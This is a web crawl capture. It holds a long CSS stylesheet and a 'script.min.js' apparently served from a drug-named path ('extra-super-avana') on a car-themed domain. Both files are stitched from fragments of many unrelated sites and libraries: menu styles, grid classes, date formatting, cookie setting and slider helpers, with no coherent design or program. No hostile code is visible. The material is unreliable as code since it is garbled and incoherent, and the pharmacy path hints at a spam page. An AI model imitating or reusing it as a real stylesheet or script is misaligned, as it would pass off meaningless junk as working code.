    position: relative;
    top: -7px;
}


.menu-item.btn a {
    background: rgba(0, 0, 0, .5);
    border: solid 1px #edbc06;
    color: #edbc06;
    padding: 6px 12px 4px;
}


.menu-item.btn a:hover {
    border-color: #fff;
    color: #fff;
}


.page-id-5095 .menu-item-1468 a {
    color: white;
}
.tabs dd,.tabs .tab-title{float:left;list-style:none;margin-bottom:0 !important;position:relative}
.tabs.vertical dd,.tabs.vertical .tab-title{position:inherit;float:none;display:block;top:auto}
.mortgage-calc .tabsPanel .tabs .tab-title{float:none;display:inline-block;margin-top:-.5rem}
.mortgage-calc .tabsPanel .tabs .tab-title a{background:0 0;font-size:20px;font-size:1.25rem;text-transform:uppercase;font-weight:600;color:#FFF;padding:1rem 2rem}
.mortgage-calc .tabsPanel .tabs .tab-title a:hover{background:#013C5C}
.mortgage-calc .tabsPanel .tabs .tab-title.active a{border-top-left-radius:2px;border-top-right-radius:2px;background:#1683ab;color:#FFF;padding:1.5rem 2rem 1rem}
.c-tab-control .tabs .tab-title.active a{background-color:#FFF}
.lt-ie10 .c-tab-control .tab-title a,.lt-ie9 .c-tab-control .tab-title a{padding:10px 12px}
.secondary-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.rtl .secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{transform:rotate(180deg)}
.secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
.secondary-navigation .menu-item-has-children .dropdown-menu-toggle{padding-right:20px}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:17px;}
.menu-item-has-children .dropdown-menu-toggle{padding-right:17px;}
.menu-item-has-children ul .dropdown-menu-toggle{padding-top:11px;padding-bottom:11px;margin-top:-11px;}

.top-header-wrapper .icon-box .icon,
.top-header-wrapper .icon-box .icon-details{display:inline-block;}

div#masthead-drop-nav {
  position: absolute;
  bottom: -225px;
  left: 15px;
  width: 100%;
  height: 225px;
  background: rgba(0, 0, 0, 0.8);
  display: none;
}
#footer-info,#footer-info a{color:#e8e8e8}
#footer-info{font-size:15px}

  .span12 {
    width: 1170px;
  }

  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }

  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }

  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }


input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}


.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

		
		input.span12,
		textarea.span12,
		.uneditable-input.span12 {
		  width: 926px;
		}



	#access .menu-header,
	div.menu {
		margin: 0 5px;
	}


	#access .menu ul,
	#access .menu ul li {
		width: 100%;
		margin:0;
	}





div.menu,
#colophon,
#branding,
#main,
#header {
	margin: 0 auto;
}
#footer .privacy-links ul.menu li.first{border-left:1px solid #ffffff;padding-left:1em;margin-left:1em;}
#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}
.pagesidebar .left.menu-item{float:none}
.sidemenu li.menu-item-has-children{position:relative}
.sidemenu li.menu-item-has-children:after{content:"\e05d";font-family:fonticon;position:absolute;top:15px;right:15px;color:rgba(0,0,0,.6)}
.sidemenu li.menu-item-has-children.active:after{content:"\e092"}
footer .newsletter .signup{margin-bottom:40px}
footer .newsletter .signup p{font-size:13px;color:#888;width:90%;float:right;text-align:left;line-height:20px}
footer .newsletter .signup form{float:right;width:90%;position:relative}
footer .newsletter .signup form input[type=text]{font-size:13px;line-height:23px}
footer .newsletter .signup form input[type=submit]{border:0;background:#84b0e2;color:#fff;border-radius:3px;padding:6px 10px;position:absolute;text-shadow:1px 1px rgba(0,0,0,.28);font-size:13px}
footer .newsletter .signup form input[type=submit]:hover{background:#6284ac}

.youtube-link img:hover {
	cursor: pointer;
}


.post-heading h1, .post-entry h3, .post-entry h2, .widget-title, .sidebar-title, .stream-title, .related-item2 .title, #navigation li a, .pag-btn, .post-entry h4, .archive h2, .feature-title, #subslider-title, #feed-title, .block-conditions-title, .sidebar-title, #block3-title {
	font-family: 'Roboto Condensed', sans-serif;
}


.block-conditions-title {
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px dashed #E3E7EA;
	padding-bottom: 5px;
}


.nav{

    border-top: 1px solid #6B6B6B;

    background-color: #000;

    margin-top: 23px;

    float: left;

    width: 100%;

}


.nav ul {

    float: left;

    margin: 0px;

    padding-left: 0px;

}


.nav ul li{

	list-style:none;

	float: left;

}


.nav ul li a{

    float: left;

    color: #FFF;

    padding: 17px 20px;

    font-size: 13px;

    border-right: 1px solid #6B6B6B;

}


.nav ul li a:hover {

	background:#a6121a;

}
.jobs .jobs__title{color:transparent;font:0/0 a;text-shadow:none}

	.car_loan_get_sec .img_get_div {
		width: 100%;
		float: none;
		padding-right: 0;
	}

	.car_loan_get_sec .img_get_div img {
		width: 100%;
		box-shadow: none;
	}

	.img_get_div {
		margin-bottom: 30px;
	}


#content-inner {
}


body.layout-first-main-last #content-wrapper #content-inner {
}

    .mw-board-group-list-img .subject .list { margin:5px 5px 0 0; float:right; }

    .mw-board-group-list-img .subject .list a { font-weight:normal; font-size:11px; letter-spacing:-1px; color:#555; }

    .mw-board-group-list .subject .list { margin:5px 5px 0 0; float:right; }

    .mw-board-group-list .subject .list a { font-weight:normal; font-size:11px; letter-spacing:-1px; color:#555; }

.mw-latest-list-notice-5-55 .subject .list { margin:5px 5px 0 0; float:right; }

.mw-latest-list-notice-5-55 .subject .list a { font-weight:normal; font-size:11px; letter-spacing:-1px; color:#555; }
.cam-content #page-title{display:none}
.ds-1col-alumni-group #tabs .title{display:none;background:#F3F3F3;border-bottom:1px solid #E8E8E8;padding:10px 0 10px 10px;font-weight:bold;font-size:16px;}
.ds-1col-alumni-group #tabs .title a{font-size:16px;color:#000;}
.item-list .title{font-weight:bold;}
.cam-content .cam-live-search .reference-autocomplete p.title{font-weight:bold;color:#0072cf;}

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}

.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}

.navbar-inverse .navbar-toggle .icon-bar {
  background-color: white;
}

.site-header .navbar-toggle .icon-bar {
    background: #103b7a;
}

.cloned .menu-link-1, .cloned .menu-link-2, .cloned .menu-link-3, .cloned .menu-link-4 {
    line-height: 66px;
}

.menu-link-1, .menu-link-2, .menu-link-3, .menu-link-4 {
	display: inline-block;
	font-size: 25px;
	line-height: 128px;
	color: #DFFEF3;
	text-shadow: 2px 2px 3px black;
	text-transform: uppercase;
	padding: 0 15px;
	vertical-align: top;
	-webkit-transition: background .2s;
	-moz-transition: background .2s;
	-o-transition: background .2s;
	transition: background .2s;
}

.menu-link-1:hover, .menu-link-2:hover, .menu-link-3:hover, .menu-link-4:hover, .menu-link-1:focus, .menu-link-2:focus, .menu-link-3:focus, .menu-link-4:focus {
	color: white;
	background: rgba(255, 255, 255, 0.40);
	border-bottom: 5px solid rgba(0, 0, 0, 0.18);
	text-decoration: none;
}

.so-widget-sow-social-media-buttons-flat-23cc999be51f .sow-social-media-button-facebook.ow-button-hover:hover {
  color: #ffffff;
}

.so-widget-sow-social-media-buttons-flat-23cc999be51f .sow-social-media-button-twitter.ow-button-hover:hover {
  color: #ffffff;
}

.so-widget-sow-social-media-buttons-flat-ecd045a2a696 .sow-social-media-button-facebook.ow-button-hover:hover {
  color: #ffffff;
}

.so-widget-sow-social-media-buttons-flat-ecd045a2a696 .sow-social-media-button-twitter.ow-button-hover:hover {
  color: #ffffff;
}
.carousel .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-ms-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}
  
#home .carousel .carousel-inner .item {  
    width: 480px; 
    height: 320px;
    margin: 0 auto; 
}

#home .carousel .carousel-inner .item img {  
    margin: 0 auto; 
    max-width: 480px; 
    max-height: 320px;
    width: auto; 
    height: auto; 
}


.side-bar .heading,
.side-bar .item{
	padding:5px 0;
}


.side-bar .item .thumb{
	padding: 5px 0;
}


.side-bar .item.cta, .bigger{
	color:#ef017c;
	font-weight: bold;
	text-transform:uppercase;
}


.s-nav {
  padding: 0 10px 0 10px;
  grid-area: s-nav;
  display: flex;
  justify-content: space-between;
}


.row.call-for-action {
	position: relative;
	margin-top: -1px;
}
.row,.row-fluid,.col2-set{margin-left:-15px;margin-right:-15px}
.row:before,.row-fluid:before,.col2-set:before,.row:after,.row-fluid:after,.col2-set:after{content:" ";display:table}
.row:after,.row-fluid:after,.col2-set:after{clear:both}
.home .homepromo.row-fluid .homeitemcount4,.home .homepromo.row-fluid .homeitemcount7,.home .homepromo.row-fluid .homeitemcount10,.home .homepromo.row-fluid .homeitemcount13{margin-left:0}


.container {
    max-width: 100% !IMPORTANT;
}
.region-sidebar-second .block{margin-bottom:40px;}
#header-top .block,#main-navigation .block,#banner .block{padding:0;}
.block-superfish select{-webkit-border-radius:0;-moz-border-radius:0;border:1px solid #ccc;width:100%;display:inline-block;font-size:12px;padding:5px;color:#666;font-family:'Cabin Condensed',Arial,sans-serif;}
.not-logged-in .block-forum .contextual-links-wrapper{display:none;}
#block-superfish-4 .block .block-superfish{margin-bottom:0em;}


.navbar-stuck.navbar-dark .navbar-inner,  
.navbar-nav{
	background:#fff !important;
}


.tease a:hover .desc
{
	background:none repeat scroll 0 0 #111111;

	color:#FFFFFF;
	display:block;
	font-size:1.0em;

	margin:0px 0px 3px 0px;
	opacity:0.76;
	padding:10px;
	position:absolute;

	width:225px;
	height:60px;

	left:0px;
	bottom:0px;
}


a .desc
{
	display:none;
}
.listing .cat-economie,.listing .cat-gestion-et-finance.pict,.listing .cat-sciences-economiques-et-sociales.pict,.listing .cat-spe-ses.pict{background-position:-70px -420px}
.cat-economie .pict,.cat-gestion-et-finance .pict,.cat-sciences-economiques-et-sociales .pict,.cat-spe-ses .pict{background-position:-210px -350px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-12{width:100%}
.testimonials.bg-dark .col-sm-12.text-center h2,.testimonials.bg-dark .col-sm-12.text-center p,.testimonials.bg-dark .slick-arrow i{color:#fff!important}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-mt-1,.col-mt-2,.col-mt-5,.col-mt-8,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-mt-1,.col-mt-2,.col-mt-5,.col-mt-8{float:left}
.col-md-4{width:33.33333333%}




.national-service-wrap{padding: 40px 0;background-color: #000;}


.national-service-wrap .entry h3,
.national-service-wrap .entry p,
.national-service-wrap .entry ul li,
.national-service-wrap .entry ul li:before{color: #fff;}


    .welcome-sec a.arrow-btn, .national-service-wrap a.arrow-btn{margin: 22px auto 0;}
.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}

#menuBuilder .text_menu_link{font-family:Arial, Helvetica, sans-serif; line-height: 2.5em;}

	#menuBuilder #nav ul li a span.text_menu_link {text-align: center; color: #767777; display: block;}

#menuBuilder #nav ul li.menu_items:hover a span.text_menu_link{
color:#A1ADD1;
	text-align:center;
}

#menuBuilder #nav ul li ul li.submenus_items a:hover span.text_menu_link{
text-align:center;
	color:#A1ADD1;
}


#footericons {
    margin: 20px auto;
    height: 40px
}
.f-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 0 -25px;padding:0;list-style:none}
.f-grid:before,.f-grid:after{content:"";display:block;overflow:hidden}
.f-grid:after{clear:both}
.f-grid-collapse{margin-left:0}
.f-grid-small{margin-left:-10px}
.f-grid-medium{margin-left:-25px}
.f-grid-divider:not(:empty){margin-left:-25px;margin-right:-25px}
.f-grid-divider:empty{margin-top:35px;margin-bottom:35px}
.f-grid .f-dropdown-grid+.f-dropdown-grid{margin-top:15px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://trafficjamcar.com/drug/extra-super-avana/script.min.js
body_size: 3792
content:
function addLoadEvent(func) {  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
      if (oldonload) {
        oldonload();
      }
      func();
    }
  }  
}

	function overPlaylistItem(e){		e.preventDefault();
		if(!componentInited) return false;
		if(playlistHoverLocked) return false;
		var currentTarget = $(e.currentTarget), id = currentTarget.attr('data-id'), data = playlistDataArr[id].data;
		
		if(id == _HAPPlaylistManager.getCounter())return false;//active item
		currentTarget.removeClass('hap-playlist-non-selected').addClass('hap-playlist-selected');
		
		if(typeof hapPlaylistItemRollover != undefined)hapPlaylistItemRollover(self, instanceName, currentTarget, id);//callback
		
	}

function longDateFormat (key) {    var format = this._longDateFormat[key],
        formatUpper = this._longDateFormat[key.toUpperCase()];
    if (format || !formatUpper) {
        return format;
    }
    this._longDateFormat[key] = formatUpper.replace(/MMMM|MM|DD|dddd/g, function (val) {
        return val.slice(1);
    });
    return this._longDateFormat[key];
}

function pullout(element) {    var container = jQuery(element).parents().get(0);
    var containerWidth = jQuery(container).width();
    var windowWidth = jQuery(window).width();
    var leftRightMargin = windowWidth - containerWidth;
    var singleMargin = leftRightMargin / 2;
    var invertedMargin = singleMargin - (singleMargin * 2);
    jQuery(element).css({
        'width': windowWidth,
        'margin-left': invertedMargin
    });
}

function noAppIdAndOrModuleClass() {  throw new Error(
    '\n' +
    'The provided app ID and/or the module class name identifier ' +
    'are not provided or are wrong.' +
    '\n' +
    'Please check.' +
    '\n' +
    'App creation will not continue.'
  );
}

	function dispatchWindowClose(arg) {	    var subscriber = arg.subscriber, window = arg.window, context = arg.context;
	    if (context && context.action && context.subscription) {
	        context.action.remove(context.subscription);
	    }
	    subscriber.closeWindow(window);
	}

                    function commaSeparateNumber(val){                        while (/(\d+)(\d{3})/.test(val.toString())){
                            val = val.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                        }
                        return val;
                    }

  function onComplete() {    _this.dispatchEvent( eventName + 'Complete', null, [ items ] );
  }

function array_rand ( input, num_req ) {	indexes = [];
	var ticks = num_req || 1;
	var checkDuplicate = function ( input, value ) {
		var exist = false, index = 0;
		while ( index < input.length ) {
			if ( input [ index ] === value ) {
				exist = true;
				break;
			}
			index++;
		}
		return exist;
	};
 
	if ( input instanceof Array && ticks <= input.length ) {
		while ( true ) {
			var rand = Math.floor( ( Math.random( ) * input.length ) );
			if ( indexes.length === ticks ) { break; }
			if ( !checkDuplicate( indexes, rand ) ) { indexes.push( rand ); }
		}
	} else {
		indexes = null;
	}
 
	return ( ( ticks == 1 ) ? indexes.join( ) : indexes );
}

  function TextSection(container) {   
    var $container = this.$container = $(container);
    var sectionId = this.sectionId = $container.attr('data-section-id');
  }

function setcookie(name, value, expiredays, path, domain){	var exdate=new Date();
	exdate.setDate(exdate.getDate()+expiredays);
	
	document.cookie= name + "=" + escape(value) +
	((expiredays)? "; expires=" + exdate.toUTCString() : "") +
	((path)? "; path=" + path : "") +
	((domain)? "; domain=" + domain : "");
} 

	function setNavProps() {		navigationHeight      = $navigation.height();
		navigationOuterHeight = $navigation.outerHeight();
		navPadding            = parseFloat( $navWrap.css( 'padding-top' ) ) * 2;
		navMenuItemHeight     = $navMenuItem.outerHeight() * 2;
		idealNavHeight        = navPadding + navMenuItemHeight;
		navIsNotTooTall       = navigationHeight <= idealNavHeight;
	}

function DummyImageContainer(src) {    this.src = src;
    log("DummyImageContainer for", src);
    if (!this.promise || !this.image) {
        log("Initiating DummyImageContainer");
        DummyImageContainer.prototype.image = new Image();
        var image = this.image;
        DummyImageContainer.prototype.promise = new Promise(function(resolve, reject) {
            image.onload = resolve;
            image.onerror = reject;
            image.src = smallImage();
            if (image.complete === true) {
                resolve(image);
            }
        });
    }
}

function classReg( className ) {  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

    function defaultOnError(err) {        throw err;
    }

	function openRightHoverNav() {		
			calculateHoverNavMinHeight();
			if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/) && $('.slide-out-widget-area-toggle  .unhidden-line').length > 0) {
				mobileCloseNavCheck();
				return;
			}
			
			$('#slide-out-widget-area').css({ 'transform': 'translate3d(0,0,0)' }).addClass('open');
			//icon effect
			$('.slide-out-hover-icon-effect .lines-button').removeClass('no-delay').addClass('unhidden-line');
			if($('#header-outer[data-permanent-transparent="1"]').length == 0 && $('#nectar_fullscreen_rows').length == 0) {
				if(!($(window).scrollTop() == 0 && $('#header-outer.transparent').length > 0)) {
					$('#header-outer').attr('data-transparent','true').addClass('no-bg-color').addClass('slide-out-hover');
					$('#header-outer header').addClass('all-hidden');
				}
				var headerResize = $('#header-outer').attr('data-header-resize');
				if(headerResize == 1) {
					$(window).off('scroll',bigNav);
					$(window).off('scroll',smallNav);
				} else {
					
					$(window).off('scroll',opaqueCheck);
					$(window).off('scroll',transparentCheck);
				}
			}
			if(!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/))
				$(window).on('mousemove.rightOffsetCheck',closeNavCheck);
	}

            function onloadFunc(xhr) {                return function () {
                    var body = document.body;
                    var x = document.createElement('x');
                    var svg;
                    xhr.onload = null;
                    x.innerHTML = xhr.responseText;
                    svg = x.getElementsByTagName('svg')[0];
                    if (svg) {
                        svg.setAttribute('aria-hidden', 'true');
                        svg.style.position = 'absolute';
                        svg.style.width = 0;
                        svg.style.height = 0;
                        svg.style.overflow = 'hidden';
                        body.insertBefore(svg, body.firstChild);
                    }
                    observeIfDone();
                };
            }

function get$2 (units) {    units = normalizeUnits(units);
    return this.isValid() ? this[units + 's']() : NaN;
}

function to_am(url) {     var anchor = location.hash.indexOf('#');
    anchor = window.location.hash.substring(anchor + 1);
    body_am(anchor);
}

function allocUnsafe (that, size) {  assertSize(size)
  that = createBuffer(that, size < 0 ? 0 : checked(size) | 0)
  if (!Buffer.TYPED_ARRAY_SUPPORT) {
    for (var i = 0; i < size; ++i) {
      that[i] = 0
    }
  }
  return that
}

    function noSwipingSlide(el) {        /*This function is specifically designed to check the parent elements for the noSwiping class, up to the wrapper.
        We need to check parents because while onTouchStart bubbles, _this.isTouched is checked in onTouchStart, which stops the bubbling.
        So, if a text box, for example, is the initial target, and the parent slide container has the noSwiping class, the _this.isTouched
        check will never find it, and what was supposed to be noSwiping is able to be swiped.
        This function will iterate up and check for the noSwiping class in parents, up through the wrapperClass.*/
        // First we create a truthy variable, which is that swiping is allowd (noSwiping = false)
        var noSwiping = false;
        // Now we iterate up (parentElements) until we reach the node with the wrapperClass.
        do {
            // Each time, we check to see if there's a 'swiper-no-swiping' class (noSwipingClass).
            if (el.className.indexOf(params.noSwipingClass) > -1)
            {
                noSwiping = true; // If there is, we set noSwiping = true;
            }
            el = el.parentElement;  // now we iterate up (parent node)
        } while (!noSwiping && el.parentElement && el.className.indexOf(params.wrapperClass) === -1); // also include el.parentElement truthy, just in case.
        // because we didn't check the wrapper itself, we do so now, if noSwiping is false:
        if (!noSwiping && el.className.indexOf(params.wrapperClass) > -1 && el.className.indexOf(params.noSwipingClass) > -1)
            noSwiping = true; // if the wrapper has the noSwipingClass, we set noSwiping = true;
        return noSwiping;
    }

function sf_addItem(search, title, name, name_type, value) {	var items = jQuery(search).find('.sf_ajaxy-selective-item');
	var exists = false;
	var key = "";
	var md = value.split(':');
	if(md.length == 2) {
		key = md[0];
	}else{
		key = value;
	}
	if(items.length > 0) {
		for(var i = 0; i < items.length; i ++) {
			if(jQuery(items[i]).find('input.sf_ajaxy-selective-close-hidden').val() == key){
				exists = true;
				break;
			}
		}
	}
	if(exists) {
		jQuery(search).find(".sf_ajaxy-selective-input").val("");
		jQuery('#sf_sb').hide();
		return;
	}
	var mds = title.split(':');
	if(mds.length == 2) {
		title = md[1];
	}
	var added_item = jQuery('<span class="sf_ajaxy-selective-item">' + title + '<a class="sf_ajaxy-selective-close">X</a><input class="sf_ajaxy-selective-close-hidden" type="hidden" name="' + name + '" value="' + key + '" /></span>');
	if(items.length <= 0){
		jQuery(search).prepend(added_item);
	}else{
		added_item.insertAfter(items[items.length - 1]);
	}
	added_item.click(function() {
		jQuery(this).remove();
	});
	var input = jQuery(search).find(".sf_ajaxy-selective-input");
	if(input) {
		input.val("");
		if(name_type != 'array') {
			input.css('visibility', 'hidden');
		}else{
			input.focus();
		}
	}
	jQuery('#sf_sb').hide();
}

		function toggleFocusClassTouchScreen() {			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart.twentysixteen', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.twentysixteen', function( e ) {
					var el = $( this ).parent( 'li' );
					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart.twentysixteen' );
			}
		}

		function display_image( $popup ) {			setTimeout( function() {
				$popup.find( '.et_bloom_image' ).addClass( 'et_bloom_visible_image' );
			}, 500 );
		}
